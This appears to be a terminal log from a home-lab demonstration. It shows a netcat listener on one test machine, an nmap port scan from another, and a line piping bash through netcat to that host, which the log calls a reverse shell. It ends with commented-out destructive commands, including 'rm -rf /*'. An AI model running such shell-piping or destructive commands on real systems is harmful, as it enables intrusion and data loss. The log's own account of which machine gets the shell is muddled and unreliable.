 TEST-NETCAT# # Getting IP Address
TEST-NETCAT# ip a | grep "inet 192"
    inet 192.168.178.76/24 metric 1024 brd 192.168.178.255 scope global dynamic eth0
TEST-NETCAT#
TEST-NETCAT#
TEST-NETCAT# # Starting netcat reverse shell service
TEST-NETCAT# nc -lvp 69 -s 192.168.178.76
Listening on TEST-NETCAT.fritz.box 69
Connection received on TEST-ATTACKER.fritz.box 53456
TEST-NETCAT#
TEST-ATTACKER# # Finding open port(s) on machine
TEST-ATTACKER# nmap -sS 192.168.178.76 -p1-1000
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-08 23:03 UTC
Nmap scan report for TEST-NETCAT.fritz.box (192.168.178.76)
Host is up (0.000058s latency).
Not shown: 999 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 1E:C1:F9:DC:14:7F (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 4.90 seconds
TEST-ATTACKER#
TEST-ATTACKER#
TEST-ATTACKER#
TEST-ATTACKER# # Connecting to the reverse shell
TEST-ATTACKER# /bin/bash | nc 192.168.178.76 69
root@TEST-ATTACKER:/home/jamie# # Doing bad things here
root@TEST-ATTACKER:/home/jamie# touch payload
root@TEST-ATTACKER:/home/jamie# # apt install golang -y
root@TEST-ATTACKER:/home/jamie# # systemctl poweroff
root@TEST-ATTACKER:/home/jamie# # killall nginx
root@TEST-ATTACKER:/home/jamie# # rm -rf /*
root@TEST-ATTACKER:/home/jamie#